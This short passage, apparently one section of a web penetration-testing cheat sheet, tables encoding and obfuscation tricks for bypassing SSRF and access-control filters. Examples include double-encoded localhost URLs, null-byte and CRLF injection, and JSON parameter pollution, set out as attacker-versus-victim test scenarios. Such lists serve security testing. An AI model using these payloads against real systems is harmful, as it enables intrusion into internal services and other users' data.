 5: Encoding & Obfuscation Bypasses

| Technique | Scenario to Test (Attacker ID=10, Victim ID=9) |
|---|---|
| Double URL Encoding | ?url=http://%2531%2532%2537%252E%2530%252E%2530%252E%2531 |
| Null Byte Injection | ?url=http://127.0.0.1%00public.com |
| Tab/Whitespace Characters | ?url=http://127.0.0.1%09 or http://127.0.0.1%20 |
| Line Feed/Carriage Return | ?url=http://127.0.0.1%0a or http://127.0.0.1%0d (header injection) |
| Mixed Encoding | Combine decimal IPs with URL encoding ( %2F for / ). |
| Base64 Encoding (if decoded) | ?param=base64(http://127.0.0.1) (If server decodes it before request) |
| JSON Parameter Pollution | {"userid":1234,"userid":2542} |
| Null Termination (%00) | GET /api/users/9%00 |